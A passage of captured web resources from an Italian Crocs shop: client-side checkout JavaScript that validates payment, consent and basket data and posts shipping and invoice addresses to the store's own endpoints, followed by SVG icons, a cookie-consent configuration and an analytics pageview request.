        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var chosenShippingMethod = $("input[name='optionsRadios']").val();

        if(typeof chosenShippingMethod === "undefined"){
            swal(
                swal_title,
                (locale == "it") ? "Per favore specifica il metodo di pagamento che intendi utilizzare" : "Please enter the payment method you want to use in order to pay and complete your order",
                'error'
            );
            return false;
        }

        return true;
    },

    DoCashOnDeliveryCheck: function(){
        var This = this;
        var ret = true;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        var chosenPaymentMethod = $("input[name='optionsRadios']").val();

        if(chosenPaymentMethod == "CO"){
            $.ajax({
                async: false,
                type: "POST",
                url: This.maxamount_cashondelivery_check_url,
                dataType: "json",

                success: function(data){
                    if(data.status == 0){
                        ret = false;
                        swal(
                            swal_title,
                            data.msg,
                            'error'
                        );
                    }
                }
            });
        }

        return ret;
    },

    DoPaymentMethodConsistencyCheck: function(payment_type){
        var This = this;
        var ret = true;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        $.ajax({
            async: false,
            type: "POST",
            data: 'payment_type='+payment_type,
            url: This.payment_method_consistency_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == 0){
                    swal(
                        swal_title,
                        (locale == "it") ? "Si è verificato un errore nell'integrità dei dati" : "An error occourred in the data integrity verification process",
                        'error'
                    );
                    ret = false;
                } else {
                    ret = true;
                }
            }
        });

        return ret;
    },

    DoPrivacyCheck: function () {
        var This = this;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";
        var elem = $("input[type='checkbox'][name='basket_privacy']")

        elem.parent().css("color", "#333333");

        if(!elem.is(":checked")) {
            elem.parent().css("color", "red");
            swal(
                swal_title,
                (locale == "it") ? "Non hai autorizzato il trattamento dei dati" : "You didn't accept our privacy policy",
                'error'
            );
            return false;
        }

        return true;
    },

    DoBasketConsistencyCheck: function () {
        var This = this;
        var ret = false;
        var swal_title = (locale == "it") ? "Attenzione" : "Attention";

        $.ajax({
            async: false,
            type: "POST",
            url: This.basket_consistency_check_url,
            dataType: "json",

            success: function(data){
                if(data.status == 0){
                    swal(
                        swal_title,
                        (locale == "it") ? "Si è verificato un errore nell'integrità dei dati" : "An error occourred in the data integrity verification process",
                        'error'
                    );
                    ret = false;
                } else {
                    if(data.warn == 1){
                        swal(
                            swal_title,
                            data.msg,
                            'error'
                        );

                        $("#sidebar-paragon-cart").load(This.basket_right_column_url, {'step':'3'});
                        ret = false;
                    } else {
                        ret = true;
                    }
                }
            }
        });

        return ret;
    },

    SaveBasketAmounts: function () {
        var This = this;

        $.ajax({
            type: "POST",
            url: This.save_basket_amounts_url,
            dataType: "json",

            success: function(data){
                return 1;
            }
        });
    },

    SaveBasketLog: function(){
        var This = this;

        $.ajax({
            type: "POST",
            url: This.save_basket_log_url,
            dataType: "json",

            success: function(data){
                return 1;
            }
        });
    },

    SaveBasketAddresses: function(){
        var This = this;
        var ret = 0;
        var arr = [];

        var provincia = $("select[name='provincia']").val(); //Da noia perché non presente per l'estero
        if (typeof provincia === "undefined" ) {
            provincia = "111";
        }

        var provincia_invoice = $("select[name='province2']").val(); //Da noia perché non presente per l'estero
        if (typeof provincia_invoice === "undefined" ) {
            provincia_invoice = "111";
        }

        arr.push({name: 'pudo_id', value: $('input[name="id-pudo"]').val()});
        arr.push({name: 'pudo_name', value: $('#shipping_pudo_name').text()});
        arr.push({name: 'pudo_address', value: $('#shipping_pudo_address').text()});

        if($(".box-spedizione.active").length == 1){
            var address_id = $(".box-spedizione.active").attr('id');
            address_id = address_id.substr(3);
            arr.push({name: 'id_address', value: address_id});
        } else {
            arr.push({name: 'name', value: $("input[name='name']").val().trim()});
            arr.push({name: 'surname', value: $("input[name='surname']").val().trim()});
            arr.push({name: 'at', value: $("input[name='at']").val().trim()});
            arr.push({name: 'indirizzo', value: $("input[name='indirizzo']").val().trim()});
            arr.push({name: 'nr_civico', value: $("input[name='nr_civico']").val().trim()});
            arr.push({name: 'nazione', value: $("select[name='nazione']").val().trim()});
            arr.push({name: 'provincia', value: provincia});
            arr.push({name: 'city', value: $("input[name='city']").val().trim()});
            arr.push({name: 'zip', value: $("input[name='zip']").val().trim()});
            arr.push({name: 'tel', value: $("input[name='tel']").val().trim()});
        }

        if($("input[name='fatturazione']").is(':checked')){
            arr.push({name: 'invoice_name', value: $("input[name='name2']").val().trim()});
            arr.push({name: 'invoice_surname', value: $("input[name='surname2']").val().trim()});
            arr.push({name: 'invoice_indirizzo', value: $("input[name='indirizzo2']").val().trim()});
            arr.push({name: 'invoice_nazione', value: $("select[name='nation2']").val().trim()});
            arr.push({name: 'invoice_provincia', value: provincia_invoice});
            arr.push({name: 'invoice_city', value: $("input[name='city2']").val().trim()});
            arr.push({name: 'invoice_zip', value: $("input[name='zip2']").val().trim()});
            arr.push({name: 'invoice_tel', value: $("input[name='tel2']").val().trim()});

            if($("input[name='typeUtente']:checked").val() == "pf"){
                arr.push({name: 'typeUtente', value: 'pf'});
                arr.push({name: 'invoice_cf', value: $("input[name='cf']").val().trim()});
            } else if($("input[name='typeUtente']:checked").val() == "pg"){
                arr.push({name: 'typeUtente', value: 'pg'});
                arr.push({name: 'invoice_rag_soc', value: $("input[name='rag-soc']").val().trim()});
                arr.push({name: 'invoice_piva', value: $("input[name='pIVA']").val().trim()});
            }

            arr.push({name: 'pec', value: $("input[name='pec']").val().trim()});
            arr.push({name: 'sdi', value: $("input[name='sdi']").val().trim()});
        }

        arr.push({name: 'payment_method', value: 'CC'});

        $.ajax({
            async: false,
            type: "POST",
            url: This.adyen_save_addresses_url,
            data: arr,
            dataType: "json",

            success: function(data){
                if(data && data.status){
                    ret = data.status;
                }
            }
        });

        return ret;
    },

    ProceedToCheckout: function () {
        var This = this;
        var paymentMethod = $("input[name='optionsRadios']").val();
        //This.SaveBasketAmounts();
        This.SaveBasketLog();

        var arr = [];

        var provincia = $("select[name='provincia']").val();
        if (typeof provincia === "undefined" ) {
            provincia = "111";
        }

        var provincia_invoice = $("select[name='province2']").val();
        if (typeof provincia_invoice === "undefined" ) {
            provincia_invoice = "111";
        }

        arr.push({name: 'pudo_id', value: $('input[name="id-pudo"]').val()});
        arr.push({name: 'pudo_name', value: $('#shipping_pudo_name').text()});
        arr.push({name: 'pudo_address', value: $('#shipping_pudo_address').text()});

        if($(".box-spedizione.active").length == 1){
            var address_id = $(".box-spedizione.active").attr('id');
            address_id = address_id.substr(3);
            arr.push({name: 'id_address', value: address_id});
        } else {
            arr.push({name: 'name', value: $("input[name='name']").val().trim()});
            arr.push({name: 'surname', value: $("input[name='surname']").val().trim()});
            arr.push({name: 'at', value: $("input[name='at']").val().trim()});
            arr.push({name: 'indirizzo', value: $("input[name='indirizzo']").val().trim()});
            arr.push({name: 'nr_civico', value: $("input[name='nr_civico']").val().trim()});
            arr.push({name: 'nazione', value: $("select[name='nazione']").val().trim()});
            arr.push({name: 'provincia', value: provincia});
            arr.push({name: 'city', value: $("input[name='city']").val().trim()});
            arr.push({name: 'zip', value: $("input[name='zip']").val().trim()});
            arr.push({name: 'tel', value: $("input[name='tel']").val().trim()});
        }

        if($("input[name='fatturazione']").is(':checked')){
            arr.push({name: 'invoice_name', value: $("input[name='name2']").val().trim()});
            arr.push({name: 'invoice_surname', value: $("input[name='surname2']").val().trim()});
            arr.push({name: 'invoice_indirizzo', value: $("input[name='indirizzo2']").val().trim()});
            arr.push({name: 'invoice_nazione', value: $("select[name='nation2']").val().trim()});
            arr.push({name: 'invoice_provincia', value: provincia_invoice});
            arr.push({name: 'invoice_city', value: $("input[name='city2']").val().trim()});
            arr.push({name: 'invoice_zip', value: $("input[name='zip2']").val().trim()});
            arr.push({name: 'invoice_tel', value: $("input[name='tel2']").val().trim()});

            if($("input[name='typeUtente']:checked").val() == "pf"){
                arr.push({name: 'typeUtente', value: 'pf'});
                arr.push({name: 'invoice_cf', value: $("input[name='cf']").val().trim()});
            } else if($("input[name='typeUtente']:checked").val() == "pg"){
                arr.push({name: 'typeUtente', value: 'pg'});
                arr.push({name: 'invoice_rag_soc', value: $("input[name='rag-soc']").val().trim()});
                arr.push({name: 'invoice_piva', value: $("input[name='pIVA']").val().trim()});
            }

            arr.push({name: 'pec', value: $("input[name='pec']").val().trim()});
            arr.push({name: 'sdi', value: $("input[name='sdi']").val().trim()});
        }

        arr.push({name: 'payment_method', value: paymentMethod});

        $.ajax({
            type: "POST",
            url: This.basket_prepayment_save_url,
            data: arr,
            dataType: "json",

            success: function(data){
                if(data && data.status == 1){
                    window.location.href = data.redirect_to;
                }
                return 1;
            }
        });

    }

};


--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/footer/instagram.svg
body_size: 289
content:
<svg xmlns="http://www.w3.org/2000/svg" width="26.144" height="26.144" viewBox="0 0 26.144 26.144">
  <g id="Icon_feather-instagram" data-name="Icon feather-instagram" transform="translate(-2.5 -2.5)">
    <path id="Tracciato_18" data-name="Tracciato 18" d="M9.286,3H21.858a6.286,6.286,0,0,1,6.286,6.286V21.858a6.286,6.286,0,0,1-6.286,6.286H9.286A6.286,6.286,0,0,1,3,21.858V9.286A6.286,6.286,0,0,1,9.286,3Z" transform="translate(0 0)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
    <path id="Tracciato_19" data-name="Tracciato 19" d="M22.068,16.226a5.029,5.029,0,1,1-4.237-4.237,5.029,5.029,0,0,1,4.237,4.237Z" transform="translate(-1.467 -1.446)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
    <path id="Tracciato_20" data-name="Tracciato 20" d="M26.25,9.75h0" transform="translate(-3.763 -1.093)" fill="none" stroke="#fff" stroke-linecap="round" stroke-linejoin="round" stroke-width="1"/>
  </g>
</svg>


--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://cs.iubenda.com/cookie-solution/confs/js/19733067.js
body_size: -289
content:
_iub.csRC = { consApiKey: '2KNNS31xiW0oFuB523sa3yh2Auej1l7p', showBranding: false, publicId: 'a506860f-6db6-11ee-8bfc-5ad8d8c564c0', floatingGroup: false };
_iub.csEnabled = true;
_iub.csPurposes = [];
_iub.csT = 2.0;
_iub.googleConsentModeV2 = true;


--- FILE ---
content_type: text/plain
request_url: https://www.google-analytics.com/j/collect?v=1&_v=j102&a=530822355&t=pageview&_s=1&dl=https%3A%2F%2Fwww.crocsitalia.it%2Fuomo%2Fcollezioni-uomo%2Fcrocband&ul=en-us%40posix&dt=Crocband%E2%84%A2%20Crocs%20Uomo%20-%20Calzature%20Crocs%20Uomo%20Online&sr=1280x720&vp=1280x720&_u=aGDAAAIJAAAAACAM~&jid=999950019&gjid=1700683282&cid=2053090637.1769584491&tid=UA-108606704-12&_gid=208569557.1769584491&_r=1&_slc=1&il1nm=Crocband%E2%84%A2&il1pi1id=427&il1pi1nm=Crocband%20Flip%20U&il1pi1ca=Crocband%E2%84%A2&il1pi1br=Crocs&il1pi1va=NAV&il1pi1ps=1&il1pi2id=417&il1pi2nm=Bistro%20Sabot%20U&il1pi2ca=Crocband%E2%84%A2&il1pi2br=Crocs&il1pi2va=BLK&il1pi2ps=2&il1pi3id=453&il1pi3nm=Crocband%20Sabot%20U&il1pi3ca=Crocband%E2%84%A2&il1pi3br=Crocs&il1pi3va=NAV&il1pi3ps=3&il1pi4id=17102&il1pi4nm=Off%20Court%20Clog&il1pi4ca=Crocband%E2%84%A2&il1pi4br=Crocs&il1pi4va=NAV&il1pi4ps=4&il1pi5id=8048&il1pi5nm=Crocband%E2%84%A2%20Printed%20Flip&il1pi5ca=Crocband%E2%84%A2&il1pi5br=Crocs&il1pi5va=AGBK&il1pi5ps=5&z=1040953716
body_size: -831
content:
2,cG-J0NSG8MNJ7

--- FILE ---
content_type: image/svg+xml
request_url: https://www.crocsitalia.it/_ext/img/interface/icon-search.svg
body_size: 219
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22.739" height="22.739" viewBox="0 0 22.739 22.739">
  <g id="Icon_feather-search" data-name="Icon feather-search" transform="translate(2 2)">
    <path id="Tracciato_3" data-name="Tracciato 3" d="M20.42,12.46A7.96,7.96,0,1,1,12.46,4.5a7.96,7.96,0,0,1,7.96,7.96Z" transform="translate(-4.5 -4.5)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
    <path id="Tracciato_4" data-name="Tracciato 4" d="M29.3,29.3l-4.328-4.328" transform="translate(-11.393 -11.393)" fill="none" stroke="#000" stroke-linecap="round" stroke-linejoin="round" stroke-width="4"/>
  </g>
</svg>
